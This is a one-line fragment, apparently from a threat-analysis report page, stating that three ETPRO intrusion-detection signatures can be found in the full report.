3 ETPRO signatures available at the full report